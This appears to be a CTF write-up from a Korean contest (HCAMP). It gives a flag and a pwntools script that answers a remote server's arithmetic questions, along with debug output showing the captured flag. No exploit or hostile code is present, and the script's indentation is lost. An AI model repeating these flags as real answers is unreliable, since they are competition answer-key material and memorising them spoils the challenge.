

FLAG : HCAMP{welcom_to_Hcamp}
pyepyepye / 288pts / EASY
[다른팀원선제출]
from pwn import *
context.log_level = "debug"
p = remote('3.37.133.79', 40021)
while True:
string = p.recvuntil("=")
string = str(string)
string = string.replace("b'","")
string = string.replace(" ","")
string = string.replace("=","")
string = string.replace("'","")
if string.find("+") != -1:
ans = 0
string = string.split("+")
for i in range(len(string)):
string[i] = int(string[i])
ans += string[i]
else:
ans = 0
string = string.split("-")
for i in range(len(string)):
string[i] = int(string[i])
if ans == 0:
ans = string[i]
else:
ans -= string[i]
print(string)
print(ans)
p.sendline(str(ans))[+] Opening connection to 3.37.133.79 on port 40021: Done
[DEBUG] Received 0xe bytes:
b'4512 + 4852 = '
[4512, 4852]
9364
[DEBUG] Sent 0x5 bytes:
b'9364\n'
[DEBUG] Received 0xe bytes:
b'3852 + 2852 = '
[3852, 2852]
6704
[DEBUG] Sent 0x5 bytes:
b'6704\n'
[DEBUG] Received 0xe bytes:
b'2952 - 1024 = '
[2952, 1024]
1928
[DEBUG] Sent 0x5 bytes:
b'1928\n'
[DEBUG] Received 0x1a bytes:
b'HCAMP{pyth0n_1s_g00d_l@ng}'
Traceback (most recent call last):
File "script.py", line 7, in <module>
string = p.recvuntil("=")
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/tube.py", line 105, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/tube.py", line 183, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.6/dist-packages/pwnlib/tubes/sock.py", line 58, in recv_raw
raise EOFError
EOFErrorFLAG : HCAMP{pyth0n_1s_g00d_l@ng}
